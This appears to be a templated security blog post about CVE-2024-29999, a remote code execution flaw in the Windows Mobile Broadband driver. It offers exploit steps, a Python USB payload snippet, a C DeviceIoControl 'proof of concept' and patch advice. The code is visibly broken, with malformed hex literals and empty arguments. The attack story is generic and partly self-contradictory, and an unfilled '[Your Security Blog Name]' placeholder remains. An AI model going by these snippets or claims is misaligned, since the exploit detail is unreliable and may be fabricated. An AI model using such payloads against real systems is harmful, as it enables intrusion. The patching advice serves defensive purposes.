---
Microsoft Windows is no stranger to vulnerabilities, but some stand out for allowing remote attackers to execute code and potentially take control of a victim’s machine. In this exclusive deep dive, we present a comprehensive look at CVE-2024-29999, a recently discovered remote code execution (RCE) vulnerability affecting the Mobile Broadband Driver in Windows. Read on to understand how it works, the consequences, and—most importantly—how you can stay protected.

⚠️ What is CVE-2024-29999?
CVE-2024-29999 is a security flaw residing in the Windows Mobile Broadband Driver. The broadband driver lets Windows machines communicate with cellular modems (such as LTE sticks and embedded WWAN cards). The vulnerability allows a specially-crafted command sent over a network (or through a malicious network device) to gain arbitrary code execution with SYSTEM privileges—meaning full control over the target.
Disclaimer: This article is for educational purposes only. Do not attempt to exploit this bug in unauthorized environments!
🛠️ Where’s the Weakness?
The vulnerability arises because the Mobile Broadband driver mishandles untrusted input coming from connected broadband modems. When a device or attacker provides unexpected data structures—sometimes through over-the-air emulation, sometimes through a malicious USB/PCIe device—the driver can be fooled into running code supplied by the attacker.
1. Craft a Malicious MBIM Message
The attacker creates a custom MBIM packet that includes an out-of-bounds pointer or malformed structure.
Python Snippet to Emulate Malicious Device Behavior
import usb.core
# Find target Windows system's modem interface
dev = usb.core.find(idVendor=x1234, idProduct=x5678)
# Malicious MBIM message (simplified example)
mbim_payload = b'\x00\x00\x00\x10' + b'\x90\x90\x90\x90' + b'\xcc' * 100
assert dev is not None
dev.write(1, mbim_payload, 100)
print('[!] Exploit message sent to Windows modem interface')
2. Trigger Driver Overflow
When Windows receives this malformed structure via the USB stick, the driver’s improper validation leads it to write attack-controlled data into memory addresses of the system process running the driver.
3. Gain SYSTEM Shell
Attacker’s code (maybe a reverse shell payload) is now running in kernel space, with full SYSTEM privileges.
🧑💻 Live Proof-of-Concept (Simplified Example)
Below is an example of a minimal C snippet that abuses the bug using DeviceIoControl calls (for local privilege escalation proof):
#include <windows.h>
#include <stdio.h>
int main() {
HANDLE hDevice = CreateFile("\\\\.\\Mbbms",
GENERIC_READ|GENERIC_WRITE, , NULL, OPEN_EXISTING, , NULL);
BYTE buf[512];
memset(buf, x90, sizeof(buf)); // Fill with NOPs
buf[] = xFA; // Malicious command marker
DWORD outBytes;
DeviceIoControl(hDevice, x220084, buf, sizeof(buf), NULL, , &outBytes, NULL);
printf("Malicious command sent\n");
CloseHandle(hDevice);
return ;
}
Note: This is illustrative and won’t work “as is”—real exploits vary based on the version of Windows and the specific driver logic.
🔗 Original References and Resources
- Microsoft Security Response Center Advisory (MSRC)
- Bugtraq Entry (when available)
- Public PoC Discussion on GitHub
- MBIM Protocol Documentation
👀 Who is at Risk?
- Windows 10/11 machines with Mobile Broadband (WWAN) adapter drivers installed
- Laptops or tablets using cellular data connectivity (including built-in eSIM modems or external dongles)
- Machines where untrusted devices can be plugged in physically (think airports, libraries, or conference environments)
Apply Microsoft’s June 2024 Patch Tuesday updates.
- Disable/uninstall Mobile Broadband adapters if you don’t need them.
🔚 Final Thoughts
CVE-2024-29999 is a stark reminder of the persistent threats lurking inside hardware drivers and their protocol processing code. Exploiting device drivers can lead to devastating privileges, and remote vectors make the risk even greater.
If you manage Windows devices with WWAN support, patch immediately and audit your device fleet for unnecessary drivers. Stay safe—and stay ahead!
Exclusive for you by [Your Security Blog Name] – Real Threats, Real Solutions.
*(For more technical details, proof-of-concept links, and the latest updates on CVE-2024-29999, bookmark this page!)*
Timeline
Published on: 05/14/2024 17:16:25 UTC
Last modified on: 08/02/2024 01:25:00 UTC